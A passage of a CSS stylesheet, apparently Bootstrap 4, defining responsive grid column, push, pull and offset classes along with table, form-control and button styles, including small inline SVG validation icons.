  max-width: 100%; }

.pull-0 {
  right: auto; }

.pull-1 {
  right: 8.3333333333%; }

.pull-2 {
  right: 16.6666666667%; }

.pull-3 {
  right: 25%; }

.pull-4 {
  right: 33.3333333333%; }

.pull-5 {
  right: 41.6666666667%; }

.pull-6 {
  right: 50%; }

.pull-7 {
  right: 58.3333333333%; }

.pull-8 {
  right: 66.6666666667%; }

.pull-9 {
  right: 75%; }

.pull-10 {
  right: 83.3333333333%; }

.pull-11 {
  right: 91.6666666667%; }

.pull-12 {
  right: 100%; }

.push-0 {
  left: auto; }

.push-1 {
  left: 8.3333333333%; }

.push-2 {
  left: 16.6666666667%; }

.push-3 {
  left: 25%; }

.push-4 {
  left: 33.3333333333%; }

.push-5 {
  left: 41.6666666667%; }

.push-6 {
  left: 50%; }

.push-7 {
  left: 58.3333333333%; }

.push-8 {
  left: 66.6666666667%; }

.push-9 {
  left: 75%; }

.push-10 {
  left: 83.3333333333%; }

.push-11 {
  left: 91.6666666667%; }

.push-12 {
  left: 100%; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .pull-sm-0 {
    right: auto; }
  .pull-sm-1 {
    right: 8.3333333333%; }
  .pull-sm-2 {
    right: 16.6666666667%; }
  .pull-sm-3 {
    right: 25%; }
  .pull-sm-4 {
    right: 33.3333333333%; }
  .pull-sm-5 {
    right: 41.6666666667%; }
  .pull-sm-6 {
    right: 50%; }
  .pull-sm-7 {
    right: 58.3333333333%; }
  .pull-sm-8 {
    right: 66.6666666667%; }
  .pull-sm-9 {
    right: 75%; }
  .pull-sm-10 {
    right: 83.3333333333%; }
  .pull-sm-11 {
    right: 91.6666666667%; }
  .pull-sm-12 {
    right: 100%; }
  .push-sm-0 {
    left: auto; }
  .push-sm-1 {
    left: 8.3333333333%; }
  .push-sm-2 {
    left: 16.6666666667%; }
  .push-sm-3 {
    left: 25%; }
  .push-sm-4 {
    left: 33.3333333333%; }
  .push-sm-5 {
    left: 41.6666666667%; }
  .push-sm-6 {
    left: 50%; }
  .push-sm-7 {
    left: 58.3333333333%; }
  .push-sm-8 {
    left: 66.6666666667%; }
  .push-sm-9 {
    left: 75%; }
  .push-sm-10 {
    left: 83.3333333333%; }
  .push-sm-11 {
    left: 91.6666666667%; }
  .push-sm-12 {
    left: 100%; }
  .offset-sm-0 {
    margin-left: 0%; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .pull-md-0 {
    right: auto; }
  .pull-md-1 {
    right: 8.3333333333%; }
  .pull-md-2 {
    right: 16.6666666667%; }
  .pull-md-3 {
    right: 25%; }
  .pull-md-4 {
    right: 33.3333333333%; }
  .pull-md-5 {
    right: 41.6666666667%; }
  .pull-md-6 {
    right: 50%; }
  .pull-md-7 {
    right: 58.3333333333%; }
  .pull-md-8 {
    right: 66.6666666667%; }
  .pull-md-9 {
    right: 75%; }
  .pull-md-10 {
    right: 83.3333333333%; }
  .pull-md-11 {
    right: 91.6666666667%; }
  .pull-md-12 {
    right: 100%; }
  .push-md-0 {
    left: auto; }
  .push-md-1 {
    left: 8.3333333333%; }
  .push-md-2 {
    left: 16.6666666667%; }
  .push-md-3 {
    left: 25%; }
  .push-md-4 {
    left: 33.3333333333%; }
  .push-md-5 {
    left: 41.6666666667%; }
  .push-md-6 {
    left: 50%; }
  .push-md-7 {
    left: 58.3333333333%; }
  .push-md-8 {
    left: 66.6666666667%; }
  .push-md-9 {
    left: 75%; }
  .push-md-10 {
    left: 83.3333333333%; }
  .push-md-11 {
    left: 91.6666666667%; }
  .push-md-12 {
    left: 100%; }
  .offset-md-0 {
    margin-left: 0%; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .pull-lg-0 {
    right: auto; }
  .pull-lg-1 {
    right: 8.3333333333%; }
  .pull-lg-2 {
    right: 16.6666666667%; }
  .pull-lg-3 {
    right: 25%; }
  .pull-lg-4 {
    right: 33.3333333333%; }
  .pull-lg-5 {
    right: 41.6666666667%; }
  .pull-lg-6 {
    right: 50%; }
  .pull-lg-7 {
    right: 58.3333333333%; }
  .pull-lg-8 {
    right: 66.6666666667%; }
  .pull-lg-9 {
    right: 75%; }
  .pull-lg-10 {
    right: 83.3333333333%; }
  .pull-lg-11 {
    right: 91.6666666667%; }
  .pull-lg-12 {
    right: 100%; }
  .push-lg-0 {
    left: auto; }
  .push-lg-1 {
    left: 8.3333333333%; }
  .push-lg-2 {
    left: 16.6666666667%; }
  .push-lg-3 {
    left: 25%; }
  .push-lg-4 {
    left: 33.3333333333%; }
  .push-lg-5 {
    left: 41.6666666667%; }
  .push-lg-6 {
    left: 50%; }
  .push-lg-7 {
    left: 58.3333333333%; }
  .push-lg-8 {
    left: 66.6666666667%; }
  .push-lg-9 {
    left: 75%; }
  .push-lg-10 {
    left: 83.3333333333%; }
  .push-lg-11 {
    left: 91.6666666667%; }
  .push-lg-12 {
    left: 100%; }
  .offset-lg-0 {
    margin-left: 0%; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .pull-xl-0 {
    right: auto; }
  .pull-xl-1 {
    right: 8.3333333333%; }
  .pull-xl-2 {
    right: 16.6666666667%; }
  .pull-xl-3 {
    right: 25%; }
  .pull-xl-4 {
    right: 33.3333333333%; }
  .pull-xl-5 {
    right: 41.6666666667%; }
  .pull-xl-6 {
    right: 50%; }
  .pull-xl-7 {
    right: 58.3333333333%; }
  .pull-xl-8 {
    right: 66.6666666667%; }
  .pull-xl-9 {
    right: 75%; }
  .pull-xl-10 {
    right: 83.3333333333%; }
  .pull-xl-11 {
    right: 91.6666666667%; }
  .pull-xl-12 {
    right: 100%; }
  .push-xl-0 {
    left: auto; }
  .push-xl-1 {
    left: 8.3333333333%; }
  .push-xl-2 {
    left: 16.6666666667%; }
  .push-xl-3 {
    left: 25%; }
  .push-xl-4 {
    left: 33.3333333333%; }
  .push-xl-5 {
    left: 41.6666666667%; }
  .push-xl-6 {
    left: 50%; }
  .push-xl-7 {
    left: 58.3333333333%; }
  .push-xl-8 {
    left: 66.6666666667%; }
  .push-xl-9 {
    left: 75%; }
  .push-xl-10 {
    left: 83.3333333333%; }
  .push-xl-11 {
    left: 91.6666666667%; }
  .push-xl-12 {
    left: 100%; }
  .offset-xl-0 {
    margin-left: 0%; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #eceeef; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  .table tbody + tbody {
    border-top: 2px solid #eceeef; }
  .table .table {
    background-color: #fff; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #eceeef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eceeef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075); }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #dff0d8; }

.table-hover .table-success:hover {
  background-color: #d0e9c6; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #d0e9c6; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d9edf7; }

.table-hover .table-info:hover {
  background-color: #c4e3f3; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #c4e3f3; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fcf8e3; }

.table-hover .table-warning:hover {
  background-color: #faf2cc; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #faf2cc; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f2dede; }

.table-hover .table-danger:hover {
  background-color: #ebcccc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #ebcccc; }

.thead-inverse th {
  color: #fff;
  background-color: #292b2c; }

.thead-default th {
  color: #464a4c;
  background-color: #eceeef; }

.table-inverse {
  color: #fff;
  background-color: #292b2c; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #fff; }
  .table-inverse.table-bordered {
    border: 0; }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -ms-overflow-style: -ms-autohiding-scrollbar; }
  .table-responsive.table-bordered {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #464a4c;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #464a4c;
    background-color: #fff;
    border-color: #5cb3fd;
    outline: none; }
  .form-control::placeholder {
    color: #636c72;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #eceeef;
    opacity: 1; }
  .form-control:disabled {
    cursor: not-allowed; }

select.form-control:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px); }

select.form-control:focus::-ms-value {
  color: #464a4c;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block; }

.col-form-label {
  padding-top: calc(0.5rem - 1px * 2);
  padding-bottom: calc(0.5rem - 1px * 2);
  margin-bottom: 0; }

.col-form-label-lg {
  padding-top: calc(0.75rem - 1px * 2);
  padding-bottom: calc(0.75rem - 1px * 2);
  font-size: 1.25rem; }

.col-form-label-sm {
  padding-top: calc(0.25rem - 1px * 2);
  padding-bottom: calc(0.25rem - 1px * 2);
  font-size: 0.875rem; }

.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem; }

.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-static.form-control-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .form-control-static.form-control-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 1.8125rem; }

.form-control-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 3.1666666667rem; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.5rem; }
  .form-check.disabled .form-check-label {
    color: #636c72;
    cursor: not-allowed; }

.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer; }

.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem; }
  .form-check-input:only-child {
    position: static; }

.form-check-inline {
  display: inline-block; }
  .form-check-inline .form-check-label {
    vertical-align: middle; }
  .form-check-inline + .form-check-inline {
    margin-left: 0.75rem; }

.form-control-feedback {
  margin-top: 0.25rem; }

.form-control-success,
.form-control-warning,
.form-control-danger {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.5625rem;
  background-size: 1.125rem 1.125rem; }

.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .col-form-label,
.has-success .form-check-label,
.has-success .custom-control {
  color: #5cb85c; }

.has-success .form-control {
  border-color: #5cb85c; }

.has-success .input-group-addon {
  color: #5cb85c;
  border-color: #5cb85c;
  background-color: #eaf6ea; }

.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }

.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .col-form-label,
.has-warning .form-check-label,
.has-warning .custom-control {
  color: #f0ad4e; }

.has-warning .form-control {
  border-color: #f0ad4e; }

.has-warning .input-group-addon {
  color: #f0ad4e;
  border-color: #f0ad4e;
  background-color: white; }

.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }

.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .col-form-label,
.has-danger .form-check-label,
.has-danger .custom-control {
  color: #d9534f; }

.has-danger .form-control {
  border-color: #d9534f; }

.has-danger .input-group-addon {
  color: #d9534f;
  border-color: #d9534f;
  background-color: #fdf7f7; }

.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-static {
      display: inline-block; }
    .form-inline .input-group {
      width: auto; }
    .form-inline .form-control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      margin-top: 0;
      margin-bottom: 0; }
    .form-inline .form-check-label {
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      display: flex;
      align-items: center;
      justify-content: center;
      padding-left: 0; }
    .form-inline .custom-control-indicator {
      position: static;
      display: inline-block;
      margin-right: 0.25rem;
      vertical-align: text-bottom; }
    .form-inline .has-feedback .form-control-feedback {
      top: 0; } }

.btn {
  display: inline-block;
  font-weight: normal;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 0.25rem;
  transition: all 0.2s ease-in-out; }
  .btn:focus, .btn:hover {
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 2px rgba(2, 117, 216, 0.25); }
  .btn.disabled, .btn:disabled {
    cursor: not-allowed;
    opacity: .65; }
  .btn:active, .btn.active {
    background-image: none; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #0275d8;
  border-color: #0275d8; }
  .btn-primary:hover {
    color: #fff;
    background-color: #025aa5;
    border-color: #01549b; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 2px rgba(2, 117, 216, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-primary:active, .btn-primary.active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #025aa5;
    background-image: none;
    border-color: #01549b; }

.btn-secondary {
  color: #292b2c;
  background-color: #fff;
  border-color: #ccc; }
  .btn-secondary:hover {
    color: #292b2c;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    background-color: #fff;
    border-color: #ccc; }
  .btn-secondary:active, .btn-secondary.active,
  .show > .btn-secondary.dropdown-toggle {
    color: #292b2c;
    background-color: #e6e6e6;
    background-image: none;
    border-color: #adadad; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 2px rgba(91, 192, 222, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-info:active, .btn-info.active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    background-image: none;
    border-color: #2aabd2; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: 0 0 0 2px rgba(92, 184, 92, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-success:active, .btn-success.active,
  .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    background-image: none;
    border-color: #419641; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ad4e; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #eb9316; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 2px rgba(240, 173, 78, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
  .btn-warning:active, .btn-warning.active,
  .show > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    background-image: none;
    border-color: #eb9316; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 2px rgba(217, 83, 79, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-danger:active, .btn-danger.active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    background-image: none;
    border-color: #c12e2a; }

.btn-outline-primary {
  color: #0275d8;
  background-image: none;
  background-color: transparent;
  border-color: #0275d8; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 2px rgba(2, 117, 216, 0.5); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #0275d8;
    background-color: transparent; }
  .btn-outline-primary:active, .btn-outline-primary.active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }

.btn-outline-secondary {
  color: #ccc;
  background-image: none;
  background-color: transparent;
  border-color: #ccc; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #ccc;
    background-color: transparent; }
  .btn-outline-secondary:active, .btn-outline-secondary.active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }

.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 2px rgba(91, 192, 222, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #5bc0de;
    background-color: transparent; }
  .btn-outline-info:active, .btn-outline-info.active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }

.btn-outline-success {
  color: #5cb85c;
  background-image: none;
  background-color: transparent;
  border-color: #5cb85c; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 2px rgba(92, 184, 92, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #5cb85c;
    background-color: transparent; }
  .btn-outline-success:active, .btn-outline-success.active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }

.btn-outline-warning {
  color: #f0ad4e;
  background-image: none;
  background-color: transparent;
  border-color: #f0ad4e; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
